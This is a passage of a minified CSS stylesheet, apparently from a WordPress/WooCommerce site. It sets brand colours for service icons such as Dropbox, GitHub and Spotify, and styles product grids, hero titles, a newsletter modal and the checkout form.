.circle{background:#008dff !important}#tab_content_features a.collection-item[data-title^="api flash"] .circle{background:#3b5fbf !important}#tab_content_features a.collection-item[data-title^="apple app store"] .circle{background:#278cf2 !important}#tab_content_features a.collection-item[data-title^="apple pay"] .circle{background:#fff !important}#tab_content_features a.collection-item[data-title^=bestbuy] .circle{background:#003b64 !important}#tab_content_features a.collection-item[data-title^="bit.ly"] .circle{background:#4a98c1 !important}#tab_content_features a.collection-item[data-title^="clinicaltrials.gov"] .circle{background:#055696 !important}#tab_content_features a.collection-item[data-title^=d-link] .circle{background:#41bfe2 !important}#tab_content_features a.collection-item[data-title^="department of agriculture"] .circle{background:#87bba2 !important}#tab_content_features a.collection-item[data-title^="department of defense"] .circle{background:#5b7ca7 !important}#tab_content_features a.collection-item[data-title^="department of labor"] .circle{background:#033454 !important}#tab_content_features a.collection-item[data-title^="department of state"] .circle{background:#262b6b !important}#tab_content_features a.collection-item[data-title^=dominoes] .circle{background:#006491 !important}#tab_content_features a.collection-item[data-title^=dropbox] .circle{background:#0062fe !important}#tab_content_features a.collection-item[data-title^=ebay] .circle{background:#0064d2 !important}#tab_content_features a.collection-item[data-title^="electronic frontier foundation"] .circle{background:#c8d5d8 !important}#tab_content_features a.collection-item[data-title^=email] .circle{background:#2468ff !important}#tab_content_features a.collection-item[data-title^="environmental protection agency"] .circle{background:#0071bc !important}#tab_content_features a.collection-item[data-title^=etekcity] .circle{background:#0da778 !important}#tab_content_features a.collection-item[data-title^=evernote] .circle{background:#2dbe60 !important}#tab_content_features a.collection-item[data-title^="facebook messenger"] .circle{background:#0084ff !important}#tab_content_features a.collection-item[data-title^=facebook] .circle{background:#3b579d !important}#tab_content_features a.collection-item[data-title^="federal communications commission"] .circle{background:#396888 !important}#tab_content_features a.collection-item[data-title^=fitbit] .circle{background:#01b0b9 !important}#tab_content_features a.collection-item[data-title^=flickr] .circle{background:#212727 !important}#tab_content_features a.collection-item[data-title^=foursquare] .circle{background:#f94877 !important}#tab_content_features a.collection-item[data-title^=github] .circle{background:#4078c0 !important}#tab_content_features a.collection-item[data-title^="google assistiant"] .circle{background:#fff !important}#tab_content_features a.collection-item[data-title^="google calendar"] .circle{background:#2c6efc !important}#tab_content_features a.collection-item[data-title^="google contacts"] .circle{background:#3cba54 !important}#tab_content_features a.collection-item[data-title^="google docs"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google drive"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google gmail"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google pay"] .circle{background:#fff !important}#tab_content_features a.collection-item[data-title^="google sheets"] .circle{background:#23448b !important}#tab_content_features a.collection-item[data-title^="google wifi"] .circle{background:#333 !important}#tab_content_features a.collection-item[data-title^=homey] .circle{background:#333 !important}#tab_content_features a.collection-item[data-title^=honeywell] .circle{background:#ee3324 !important}#tab_content_features a.collection-item[data-title^="hp print"] .circle{background:#0096d6 !important}#tab_content_features a.collection-item[data-title^=idevices] .circle{background:#644b78 !important}#tab_content_features a.collection-item[data-title^=ifttt] .circle{background:#666 !important}#tab_content_features a.collection-item[data-title^=instagram] .circle{background:#e4405f !important}#tab_content_features a.collection-item[data-title^=instyle] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^="ios calendar"] .circle{background:#4e598c !important}#tab_content_features a.collection-item[data-title^="ios contacts"] .circle{background:#4cd964 !important}#tab_content_features a.collection-item[data-title^="ios health"] .circle{background:#ff2d55 !important}#tab_content_features a.collection-item[data-title^="ios photos"] .circle{background:#e8655c !important}#tab_content_features a.collection-item[data-title^="ios reminders"] .circle{background:#cc73e1 !important}#tab_content_features a.collection-item[data-title^="library of congress"] .circle{background:#0069aa !important}#tab_content_features a.collection-item[data-title^=life360] .circle{background:#5d45ac !important}#tab_content_features a.collection-item[data-title^="logitech circle camera"] .circle{background:#2f3132 !important}#tab_content_features a.collection-item[data-title^=mailchimp] .circle{background:#52bad5 !important}#tab_content_features a.collection-item[data-title^="mcamview z+"] .circle{background:#004da1 !important}#tab_content_features a.collection-item[data-title^=meistertask] .circle{background:#3d474d !important}#tab_content_features a.collection-item[data-title^="microsoft onedrive"] .circle{background:#0078d7 !important}#tab_content_features a.collection-item[data-title^="microsoft onenote"] .circle{background:#803a7a !important}#tab_content_features a.collection-item[data-title^="national science foundation"] .circle{background:#2f3b54 !important}#tab_content_features a.collection-item[data-title^="nest cam"] .circle{background:#04afdc !important}#tab_content_features a.collection-item[data-title^="nest protect"] .circle{background:#04afdc !important}#tab_content_features a.collection-item[data-title^="nest thermostat"] .circle{background:#04afdc !important}#tab_content_features a.collection-item[data-title^=npr] .circle{background:#4d4e4d !important}#tab_content_features a.collection-item[data-title^="office 365 calendar"] .circle{background:#0072c6 !important}#tab_content_features a.collection-item[data-title^="office 365 contacts"] .circle{background:#0072c6 !important}#tab_content_features a.collection-item[data-title^="office 365 mail"] .circle{background:#0072c6 !important}#tab_content_features a.collection-item[data-title^="package tracking by boxoh"] .circle{background:#b5ccda !important}#tab_content_features a.collection-item[data-title^="philips hue"] .circle{background:#222 !important}#tab_content_features a.collection-item[data-title^=paypal] .circle{background:#0067aa !important}#tab_content_features a.collection-item[data-title^="phone calls"] .circle{background:#2468ff !important}#tab_content_features a.collection-item[data-title^=pinterest] .circle{background:#cc2127 !important}#tab_content_features a.collection-item[data-title^=qnap] .circle{background:#04adec !important}#tab_content_features a.collection-item[data-title^=reddit] .circle{background:#5f99cf !important}#tab_content_features a.collection-item[data-title^=ring] .circle{background:#1b99d6 !important}#tab_content_features a.collection-item[data-title^=salesforce] .circle{background:#00a1e0 !important}#tab_content_features a.collection-item[data-title^=slack] .circle{background:#4a154b !important}#tab_content_features a.collection-item[data-title^=sms] .circle{background:#29bf12 !important}#tab_content_features a.collection-item[data-title^=soundcloud] .circle{background:#f76700 !important}#tab_content_features a.collection-item[data-title^="sports illustrated"] .circle{background:#07152b !important}#tab_content_features a.collection-item[data-title^=shopify] .circle{background:#95bf47 !important}#tab_content_features a.collection-item[data-title^=spotify] .circle{background:#1ed760 !important}#tab_content_features a.collection-item[data-title^=square] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^=stripe] .circle{background:#666fb4 !important}#tab_content_features a.collection-item[data-title^=surveymonkey] .circle{background:#5b594a !important}#tab_content_features a.collection-item[data-title^=telegram] .circle{background:#289cd6 !important}#tab_content_features a.collection-item[data-title^="the new york times"] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^=time] .circle{background:#bd0000 !important}#tab_content_features a.collection-item[data-title^="tp-link router"] .circle{background:#4acbd6 !important}#tab_content_features a.collection-item[data-title^=trello] .circle{background:#0079bf !important}#tab_content_features a.collection-item[data-title^=tumblr] .circle{background:#35465c !important}#tab_content_features a.collection-item[data-title^=twitch] .circle{background:#6441a5 !important}#tab_content_features a.collection-item[data-title^=twitter] .circle{background:#00abec !important}#tab_content_features a.collection-item[data-title^="u.s. securities and exchange commission"] .circle{background:#2054ac !important}#tab_content_features a.collection-item[data-title^=uber] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^="united nations office on drugs and crime"] .circle{background:#00b9ea !important}#tab_content_features a.collection-item[data-title^="usa.gov"] .circle{background:#123a5a !important}#tab_content_features a.collection-item[data-title^=vesync] .circle{background:#0da778 !important}#tab_content_features a.collection-item[data-title^=vimeo] .circle{background:#4ebaff !important}#tab_content_features a.collection-item[data-title^=wikipedia] .circle{background:#333 !important}#tab_content_features a.collection-item[data-title^="wireless tag"] .circle{background:#5e5d5d !important}#tab_content_features a.collection-item[data-title^=wordpress] .circle{background:#1e8cbe !important}#tab_content_features a.collection-item[data-title^=digg] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^="world wildlife fund"] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^=youtube] .circle{background:red !important}#tab_content_features a.collection-item[data-title^="amazon cloud drive"] .circle,#tab_content_features a.collection-item[data-title^=ebay] .circle,#tab_content_features a.collection-item[data-title^="google glass"] .circle,#tab_content_features a.collection-item[data-title^=honeywell] .circle,#tab_content_features a.collection-item[data-title^=ifttt] .circle,#tab_content_features a.collection-item[data-title^="logitech circle camera"] .circle,#tab_content_features a.collection-item[data-title^="office 365 calendar"] .circle,#tab_content_features a.collection-item[data-title^="office 365 contacts"] .circle,#tab_content_features a.collection-item[data-title^="office 365 mail"] .circle,#tab_content_features a.collection-item[data-title^="wireless tag"] .circle{overflow:hidden !important}a[href*="/saas/500px"],a.grey.darken-4.card-image[href*="/saas/500px"]{background:#00aeef !important}a[href*="/saas/aclu"],a.grey.darken-4.card-image[href*="/saas/aclu"]{background:#05a !important}a[href*="/saas/amazon-alexa"],a.grey.darken-4.card-image[href*="/saas/amazon-alexa"]{background:#31c4f3 !important}a[href*="/saas/amazon-cloud-drive"],a.grey.darken-4.card-image[href*="/saas/amazon-cloud-drive"]{background:#008dff !important}a[href*="/saas/api-flash"],a.grey.darken-4.card-image[href*="/saas/api-flash"]{background:#3b5fbf !important}a[href*="/saas/apple-app-store"],a.grey.darken-4.card-image[href*="/saas/apple-app-store"]{background:#278cf2 !important}a[href*="/saas/apple-pay"],a.grey.darken-4.card-image[href*="/saas/apple-pay"]{background:#fff !important}a[href*="/saas/bestbuy"],a.grey.darken-4.card-image[href*="/saas/bestbuy"]{background:#003b64 !important}a[href*="/saas/bit-ly"],a.grey.darken-4.card-image[href*="/saas/bit-ly"]{background:#4a98c1 !important}a[href*="/saas/clinicaltrials-gov"],a.grey.darken-4.card-image[href*="/saas/clinicaltrials-gov"]{background:#055696 !important}a[href*="/saas/d-link"],a.grey.darken-4.card-image[href*="/saas/d-link"]{background:#41bfe2 !important}a[href*="/saas/department-of-agriculture"],a.grey.darken-4.card-image[href*="/saas/department-of-agriculture"]{background:#87bba2 !important}a[href*="/saas/department-of-defense"],a.grey.darken-4.card-image[href*="/saas/department-of-defense"]{background:#5b7ca7 !important}a[href*="/saas/department-of-labor"],a.grey.darken-4.card-image[href*="/saas/department-of-labor"]{background:#033454 !important}a[href*="/saas/department-of-state"],a.grey.darken-4.card-image[href*="/saas/department-of-state"]{background:#262b6b !important}a[href*="/saas/dominoes"],a.grey.darken-4.card-image[href*="/saas/dominoes"]{background:#006491 !important}a[href*="/saas/dropbox"],a.grey.darken-4.card-image[href*="/saas/dropbox"]{background:#0062fe !important}a[href*="/saas/ebay"],a.grey.darken-4.card-image[href*="/saas/ebay"]{background:#0064d2 !important}a[href*="/saas/electronic-frontier-foundation"],a.grey.darken-4.card-image[href*="/saas/electronic-frontier-foundation"]{background:#c8d5d8 !important}a[href*="/saas/email"],a.grey.darken-4.card-image[href*="/saas/email"]{background:#2468ff !important}a[href*="/saas/environmental-protection-agency"],a.grey.darken-4.card-image[href*="/saas/environmental-protection-agency"]{background:#0071bc !important}a[href*="/saas/etekcity"],a.grey.darken-4.card-image[href*="/saas/etekcity"]{background:#0da778 !important}a[href*="/saas/evernote"],a.grey.darken-4.card-image[href*="/saas/evernote"]{background:#2dbe60 !important}a[href*="/saas/facebook-messenger"],a.grey.darken-4.card-image[href*="/saas/facebook-messenger"]{background:#0084ff !important}a[href*="/saas/facebook"],a.grey.darken-4.card-image[href*="/saas/facebook"]{background:#3b579d !important}a[href*="/saas/federal-communications-commission"],a.grey.darken-4.card-image[href*="/saas/federal-communications-commission"]{background:#396888 !important}a[href*="/saas/fitbit"],a.grey.darken-4.card-image[href*="/saas/fitbit"]{background:#01b0b9 !important}a[href*="/saas/flickr"],a.grey.darken-4.card-image[href*="/saas/flickr"]{background:#212727 !important}a[href*="/saas/foursquare"],a.grey.darken-4.card-image[href*="/saas/foursquare"]{background:#f94877 !important}a[href*="/saas/github"],a.grey.darken-4.card-image[href*="/saas/github"]{background:#4078c0 !important}a[href*="/saas/google-assistiant"],a.grey.darken-4.card-image[href*="/saas/google-assistiant"]{background:#fff !important}a[href*="/saas/google-calendar"],a.grey.darken-4.card-image[href*="/saas/google-calendar"]{background:#2c6efc !important}a[href*="/saas/google-contacts"],a.grey.darken-4.card-image[href*="/saas/google-contacts"]{background:#3cba54 !important}a[href*="/saas/google-docs"],a.grey.darken-4.card-image[href*="/saas/google-docs"]{background:#23448b !important}a[href*="/saas/google-drive"],a.grey.darken-4.card-image[href*="/saas/google-drive"]{background:#23448b !important}a[href*="/saas/google-gmail"],a.grey.darken-4.card-image[href*="/saas/google-gmail"]{background:#23448b !important}a[href*="/saas/google-pay"],a.grey.darken-4.card-image[href*="/saas/google-pay"]{background:#fff !important}a[href*="/saas/google-sheets"],a.grey.darken-4.card-image[href*="/saas/google-sheets"]{background:#23448b !important}a[href*="/saas/google-wifi"],a.grey.darken-4.card-image[href*="/saas/google-wifi"]{background:#333 !important}a[href*="/saas/homey"],a.grey.darken-4.card-image[href*="/saas/homey"]{background:#333 !important}a[href*="/saas/honeywell"],a.grey.darken-4.card-image[href*="/saas/honeywell"]{background:#ee3324 !important}a[href*="/saas/hp-print"],a.grey.darken-4.card-image[href*="/saas/hp-print"]{background:#0096d6 !important}a[href*="/saas/idevices"],a.grey.darken-4.card-image[href*="/saas/idevices"]{background:#644b78 !important}a[href*="/saas/ifttt"],a.grey.darken-4.card-image[href*="/saas/ifttt"]{background:#666 !important}a[href*="/saas/instagram"],a.grey.darken-4.card-image[href*="/saas/instagram"]{background:#e4405f !important}a[href*="/saas/instyle"],a.grey.darken-4.card-image[href*="/saas/instyle"]{background:#000 !important}a[href*="/saas/ios-calendar"],a.grey.darken-4.card-image[href*="/saas/ios-calendar"]{background:#4e598c !important}a[href*="/saas/ios-contacts"],a.grey.darken-4.card-image[href*="/saas/ios-contacts"]{background:#4cd964 !important}a[href*="/saas/ios-health"],a.grey.darken-4.card-image[href*="/saas/ios-health"]{background:#ff2d55 !important}a[href*="/saas/ios-photos"],a.grey.darken-4.card-image[href*="/saas/ios-photos"]{background:#e8655c !important}a[href*="/saas/ios-reminders"],a.grey.darken-4.card-image[href*="/saas/ios-reminders"]{background:#cc73e1 !important}a[href*="/saas/library-of-congress"],a.grey.darken-4.card-image[href*="/saas/library-of-congress"]{background:#0069aa !important}a[href*="/saas/life360"],a.grey.darken-4.card-image[href*="/saas/life360"]{background:#5d45ac !important}a[href*="/saas/logitech-circle-camera"],a.grey.darken-4.card-image[href*="/saas/logitech-circle-camera"]{background:#2f3132 !important}a[href*="/saas/mailchimp"],a.grey.darken-4.card-image[href*="/saas/mailchimp"]{background:#52bad5 !important}a[href*="/saas/mcamview-z+"],a.grey.darken-4.card-image[href*="/saas/mcamview-z+"]{background:#004da1 !important}a[href*="/saas/meistertask"],a.grey.darken-4.card-image[href*="/saas/meistertask"]{background:#3d474d !important}a[href*="/saas/microsoft-onedrive"],a.grey.darken-4.card-image[href*="/saas/microsoft-onedrive"]{background:#0078d7 !important}a[href*="/saas/microsoft-onenote"],a.grey.darken-4.card-image[href*="/saas/microsoft-onenote"]{background:#803a7a !important}a[href*="/saas/national-science-foundation"],a.grey.darken-4.card-image[href*="/saas/national-science-foundation"]{background:#2f3b54 !important}a[href*="/saas/nest-cam"],a.grey.darken-4.card-image[href*="/saas/nest-cam"]{background:#04afdc !important}a[href*="/saas/nest-protect"],a.grey.darken-4.card-image[href*="/saas/nest-protect"]{background:#04afdc !important}a[href*="/saas/nest-thermostat"],a.grey.darken-4.card-image[href*="/saas/nest-thermostat"]{background:#04afdc !important}a[href*="/saas/npr"],a.grey.darken-4.card-image[href*="/saas/npr"]{background:#4d4e4d !important}a[href*="/saas/office-365-calendar"],a.grey.darken-4.card-image[href*="/saas/office-365-calendar"]{background:#0072c6 !important}a[href*="/saas/office-365-contacts"],a.grey.darken-4.card-image[href*="/saas/office-365-contacts"]{background:#0072c6 !important}a[href*="/saas/office-365-mail"],a.grey.darken-4.card-image[href*="/saas/office-365-mail"]{background:#0072c6 !important}a[href*="/saas/package-tracking-by-boxoh"],a.grey.darken-4.card-image[href*="/saas/package-tracking-by-boxoh"]{background:#b5ccda !important}a[href*="/saas/philips-hue"],a.grey.darken-4.card-image[href*="/saas/philips-hue"]{background:#222 !important}a[href*="/saas/paypal"],a.grey.darken-4.card-image[href*="/saas/paypal"]{background:#0067aa !important}a[href*="/saas/phone-calls"],a.grey.darken-4.card-image[href*="/saas/phone-calls"]{background:#2468ff !important}a[href*="/saas/pinterest"],a.grey.darken-4.card-image[href*="/saas/pinterest"]{background:#cc2127 !important}a[href*="/saas/qnap"],a.grey.darken-4.card-image[href*="/saas/qnap"]{background:#04adec !important}a[href*="/saas/quickbooks"],a.grey.darken-4.card-image[href*="/saas/quickbooks"]{background:#fff !important}a[href*="/saas/reddit"],a.grey.darken-4.card-image[href*="/saas/reddit"]{background:#5f99cf !important}a[href*="/saas/ring"],a.grey.darken-4.card-image[href*="/saas/ring"]{background:#1b99d6 !important}a[href*="/saas/salesforce"],a.grey.darken-4.card-image[href*="/saas/salesforce"]{background:#00a1e0 !important}a[href*="/saas/slack"],a.grey.darken-4.card-image[href*="/saas/slack"]{background:#4a154b !important}a[href*="/saas/sms"],a.grey.darken-4.card-image[href*="/saas/sms"]{background:#29bf12 !important}a[href*="/saas/soundcloud"],a.grey.darken-4.card-image[href*="/saas/soundcloud"]{background:#f76700 !important}a[href*="/saas/sports-illustrated"],a.grey.darken-4.card-image[href*="/saas/sports-illustrated"]{background:#07152b !important}a[href*="/saas/shopify"],a.grey.darken-4.card-image[href*="/saas/shopify"]{background:#95bf47 !important}a[href*="/saas/spotify"],a.grey.darken-4.card-image[href*="/saas/spotify"]{background:#1ed760 !important}a[href*="/saas/square"],a.grey.darken-4.card-image[href*="/saas/square"]{background:#000 !important}a[href*="/saas/stripe"],a.grey.darken-4.card-image[href*="/saas/stripe"]{background:#666fb4 !important}a[href*="/saas/surveymonkey"],a.grey.darken-4.card-image[href*="/saas/surveymonkey"]{background:#5b594a !important}a[href*="/saas/telegram"],a.grey.darken-4.card-image[href*="/saas/telegram"]{background:#289cd6 !important}a[href*="/saas/the-new-york-times"],a.grey.darken-4.card-image[href*="/saas/the-new-york-times"]{background:#000 !important}a[href*="/saas/time"],a.grey.darken-4.card-image[href*="/saas/time"]{background:#bd0000 !important}a[href*="/saas/tp-link-router"],a.grey.darken-4.card-image[href*="/saas/tp-link-router"]{background:#4acbd6 !important}a[href*="/saas/trello"],a.grey.darken-4.card-image[href*="/saas/trello"]{background:#0079bf !important}a[href*="/saas/tumblr"],a.grey.darken-4.card-image[href*="/saas/tumblr"]{background:#35465c !important}a[href*="/saas/twitch"],a.grey.darken-4.card-image[href*="/saas/twitch"]{background:#6441a5 !important}a[href*="/saas/twitter"],a.grey.darken-4.card-image[href*="/saas/twitter"]{background:#00abec !important}a[href*="/saas/u-s-securities-and-exchange-commission"],a.grey.darken-4.card-image[href*="/saas/u-s-securities-and-exchange-commission"]{background:#2054ac !important}a[href*="/saas/uber"],a.grey.darken-4.card-image[href*="/saas/uber"]{background:#000 !important}a[href*="/saas/united-nations-office-on-drugs-and-crime"],a.grey.darken-4.card-image[href*="/saas/united-nations-office-on-drugs-and-crime"]{background:#00b9ea !important}a[href*="/saas/usa-gov"],a.grey.darken-4.card-image[href*="/saas/usa-gov"]{background:#123a5a !important}a[href*="/saas/vesync"],a.grey.darken-4.card-image[href*="/saas/vesync"]{background:#0da778 !important}a[href*="/saas/vimeo"],a.grey.darken-4.card-image[href*="/saas/vimeo"]{background:#4ebaff !important}a[href*="/saas/wikipedia"],a.grey.darken-4.card-image[href*="/saas/wikipedia"]{background:#333 !important}a[href*="/saas/wireless-tag"],a.grey.darken-4.card-image[href*="/saas/wireless-tag"]{background:#5e5d5d !important}a[href*="/saas/wordpress"],a.grey.darken-4.card-image[href*="/saas/wordpress"]{background:#1e8cbe !important}a[href*="/saas/digg"],a.grey.darken-4.card-image[href*="/saas/digg"]{background:#000 !important}a[href*="/saas/world-wildlife-fund"],a.grey.darken-4.card-image[href*="/saas/world-wildlife-fund"]{background:#000 !important}a[href*="/saas/youtube"],a.grey.darken-4.card-image[href*="/saas/youtube"]{background:red !important}a[href*="/saas/amazon-cloud-drive"],a.grey.darken-4.card-image[href*="/saas/amazon-cloud-drive"],a[href*="/saas/ebay"],a.grey.darken-4.card-image[href*="/saas/ebay"],a[href*="/saas/google-glass"],a.grey.darken-4.card-image[href*="/saas/google-glass"],a[href*="/saas/honeywell"],a.grey.darken-4.card-image[href*="/saas/honeywell"],a[href*="/saas/ifttt"],a.grey.darken-4.card-image[href*="/saas/ifttt"],a[href*="/saas/logitech-circle-camera"],a.grey.darken-4.card-image[href*="/saas/logitech-circle-camera"],a[href*="/saas/office-365-calendar"],a.grey.darken-4.card-image[href*="/saas/office-365-calendar"],a[href*="/saas/office-365-contacts"],a.grey.darken-4.card-image[href*="/saas/office-365-contacts"],a[href*="/saas/office-365-mail"],a.grey.darken-4.card-image[href*="/saas/office-365-mail"],a[href*="/saas/wireless-tag"],a.grey.darken-4.card-image[href*="/saas/wireless-tag"]{overflow:hidden !important}.category-saas .post-loop a.grey-text.text-darken-4{background:transparent !important}.category-saas .post-loop .card-content.grey>a{background:transparent !important}.category-saas .post-loop .grey.darken-4.card-image img{max-height:150px;max-width:200px;width:auto;margin:20px auto}.category-saas .post-loop .grey.darken-4.card-image{min-height:250px;display:flex;flex-flow:row wrap;align-items:center}.page-id-7276 .section .container{width:100%;max-width:100%}.loaddr.hide{background:#ffffffc2}#about-us div:not(.wp-block-column)>.wp-block-image{margin:100px auto 0}.l3 a.card.no-shadow .card-image img,.l4 a.card.no-shadow .card-image img{opacity:0 !important}.l3 a.card.no-shadow .card-image,.l4 a.card.no-shadow .card-image{background-size:cover}.wc-block-grid__product .wc-block-grid__product-rating{bottom:25px;margin:5px 0 3px !important}.wc-block-grid__product .wc-block-grid__product-title{transform:none;bottom:39px;position:relative}.wc-block-grid__product .wc-block-grid__product-price.price{bottom:6px}div#i-858{display:none}.hero_title.parallax-container:after{box-shadow:none;background:transparent}.archive.woocommerce .hero_title.parallax-container:after,.term-50 .hero_title.parallax-container:after,.term-26 .hero_title.parallax-container:after,.term-28 .hero_title.parallax-container:after{box-shadow:none;background:#000000b8}.archive.woocommerce .hero_title,body.archive.term-26 .hero_title,body.archive.term-28 .hero_title,body.page.term-26 .hero_title,body.archive.term-50 .hero_title,body.page.term-50 .hero_title{background:#fefbff !important}.archive.woocommerce #title.hero_title.parallax-container,body.term-28 #title.parallax-container,body.term-26 #title.parallax-container,body.term-50 #title.parallax-container{padding-top:0;margin-top:226px;height:400px}.archive.woocommerce .hero_title p,body.term-28 .hero_title p,body.term-26 .hero_title p,body.term-26 .hero_title p,body.term-50 .hero_title p,body.term-50 .hero_title p{background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(0deg, #6d2d79, #ffffff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#6d2d79 !important;text-decoration-color:#6d2d79 !important;font-size:2.5rem;padding:5px 0 !important}.archive.woocommerce .hero_title h1,body.term-28 .hero_title h1,body.archive.term-26 .hero_title h1,body.archive.term-50 .hero_title h1{background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(0deg, #ffffff, #ae6eba);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#6d2d79 !important;text-decoration-color:#6d2d79 !important}.archive.woocommerce .hero_title.parallax-container p,body.term-28 .hero_title p,body.term-26 .hero_title p,body.term-26 .hero_title p,body.term-50 .hero_title p,body.term-50 .hero_title p{background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(0deg, #ffffff, #ae6eba);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#6d2d79 !important;text-decoration-color:#6d2d79 !important}body.term-50.woocommerce p.woocommerce-info,body.term-26.woocommerce p.woocommerce-info,body.term-28.woocommerce p.woocommerce-info{display:none}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{border:1px solid #ececec;border-radius:4px;box-shadow:0 1px 3px #eee !important;display:inline-block}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{list-style-type:none !important}h2.woocommerce-loop-product__title{font-size:1rem !important;color:#000;line-height:1rem;display:block;font-weight:700;font-family:Arial}.woocommerce ul.products li.product .button{position:absolute;bottom:0;left:0;right:0;top:auto}.woocommerce .products ul li,.woocommerce ul.products li{display:flex;flex-flow:row wrap}div#ct-newsletter.modal{background-color:#000 !important;box-shadow:none !important}div#ct-newsletter .modal-content.center{top:0;left:0;right:0;bottom:0;background:#000000c9;display:flex;color:#fff;flex-flow:row wrap;padding:0;align-items:flex-end}div#ct-newsletter nav{position:absolute;top:0;left:0;right:0;background:transparent !important;bottom:auto}div#ct-newsletter .modal-custom{background:#000000a1;padding:20px 10px;width:100%}div#ct-newsletter nav .nav-wrapper{background:transparent !important}div#ct-newsletter .modal-custom h4.modal-title{font-size:2rem}div#ct-newsletter .modal-content.center{background-position:center;background-size:cover}div#ct-newsletter.modal{background:#0e0e0e !important}.modal-footer.center.transparent{background:#000000c9 !important}div#ct-newsletter .modal-custom{background-image:linear-gradient(0, black, transparent);background-color:transparent;text-shadow:0px 2px 3px #000}div#ct-newsletter.modal{box-shadow:0 0 0 1px rgba(170,170,170,.19)}.modal-footer.center.transparent{background:transparent !important;z-index:2;bottom:44px;border-top:none}.modal.modal-fixed-footer .modal-content{height:100%;padding-bottom:100px !important}div#ct-newsletter .modal-content.center{background-color:transparent !important;position:relative}div#ct-newsletter .modal-custom{background:transparent;z-index:2;position:relative;padding:20px 10px 10px}div#ct-newsletter:after{content:"";display:block;height:100%;z-index:1;width:100%;position:absolute;top:auto;bottom:0}.modal-overlay{background:#c7c7c7}div#ct-newsletter:after{background-image:linear-gradient(0, rgba(255, 255, 255, 0.91), rgba(255, 255, 255, 0.91), rgba(255, 255, 255, 0.3))}div#ct-newsletter .modal-content.center{place-content:center}div#ct-newsletter .modal-content{padding-bottom:0 !important}div#ct-newsletter .modal-content.center>div{z-index:2}div#ct-newsletter.modal{height:480px}div#ct-newsletter .modal-content.center{padding:150px 29px 0}div#ct-newsletter .modal-custom{text-shadow:none}div#ct-newsletter .modal-form{display:inline-block;margin:10px auto 0}div#ct-newsletter .modal-custom .text,div#ct-newsletter .modal-custom .modal-title{text-shadow:0px 2px 3px #c3c3c3;color:#a34fb3}div#ct-newsletter .modal-custom h4.modal-title{font-size:2.2rem;font-family:"Lato"}div#ct-newsletter .modal-custom .text{font-size:1.2rem}.archive a.woocommerce-LoopProduct-link.woocommerce-loop-product__link>img{padding:5px}.archive.woocommerce ul.products li.product .magni-box img{width:calc(100% - 12px);margin:6px 5px;box-sizing:border-box}.archive a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{box-sizing:border-box}.archive.woocommerce a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{width:100%}.archive.woocommerce h2.woocommerce-loop-product__title,.archive.woocommerce ul.products li.product .price,.archive.woocommerce ul.products li.product .star-rating{margin-left:10px !important;margin-right:10px !important}.archive ul.products{display:flex;flex-flow:row wrap}.woocommerce ul.products li.product .button{width:100%}.archive.woocommerce ul.products li.product .button{bottom:-55px}.archive.woocommerce ul.products li.product,.archive.woocommerce-page ul.products li.product{margin-bottom:80px}.woocommerce ul.products li.product a img{margin:0}.has-3-columns .wc-block-grid__products .wc-block-grid__product-image img{width:100% !important}.woocommerce.archive ul.products li.product a img{height:calc(100% - 95px) !important;width:auto;max-width:500%;left:50%;transform:translateX(-50%);position:relative}.woocommerce.archive ul.products li.product a{overflow:hidden}.modal-custom .text p:last-child{max-width:520px;margin:10px auto 10px;line-height:1.25rem}div#ct-newsletter{width:400px;height:auto !important}.modal .nav-wrapper .modal-action.modal-close i{background:#000000b3;height:30px;width:30px;line-height:30px;top:15px;position:relative;border-radius:50%;text-align:center;box-shadow:0 0 0 4px #00000054;box-sizing:border-box}.modal .nav-wrapper .modal-action.modal-close:not(:hover) i{background:#00000033;box-shadow:0 0 0 #000}.modal .nav-wrapper .modal-action.modal-close i{transition:250ms ease}.archive.woocommerce #title.hero_title.parallax-container,body.term-28 #title.parallax-container,body.term-26 #title.parallax-container,body.term-50 #title.parallax-container{margin-top:0 !important;padding-top:226px;height:626px}@media screen and (min-width: 961px){.modal .text-logo{clear:both;display:block;font-size:2.5rem;color:#a34fb3}}@media screen and (max-width: 960px){div#ct-newsletter{height:100% !important}div#ct-newsletter .modal-content.center{padding:50px 29px 0;background-size:2050px auto;background-position:center bottom}.modal .text-logo .large-title{line-height:1.3rem}.archive.woocommerce #title.hero_title.parallax-container,body.term-28 #title.parallax-container,body.term-26 #title.parallax-container,body.term-50 #title.parallax-container{margin-top:90px;height:auto;padding-top:33vh;padding-bottom:13vh}footer .signature,footer .col:not(:last-child)>.widget{display:none}.footer-copyright{padding:0}.cc_accepts{padding:0}.container.contact .row:first-child{margin-bottom:10px;padding-bottom:10px}}a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light{background:#ffffffab;margin:20px 0 0}a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light i{color:#a161ad}#intro{flex-flow:column wrap}.hero_title .container{width:100%}.hero_title .section{max-width:84%;margin:0 auto}.term-18 div#content,.term-19 div#content{padding:0}#main h2:not(.woocommerce-loop-product__title){text-transform:uppercase;padding-top:100px;font-family:"Goudy Old Style",serif;letter-spacing:0;font-size:2.4rem !important;color:#000 !important;text-align:left;padding-bottom:30px}#main h2+h3{margin-top:-30px;margin-bottom:30px;font-family:"Goudy Old Style" !important}form.woocommerce-checkout .select-wrapper input{display:none !important}form.woocommerce-checkout .select2-container .select2-selection--single .select2-selection__rendered,form.woocommerce-checkout .select2-container .select2-selection--single{line-height:52px;height:52px}form.woocommerce-checkout 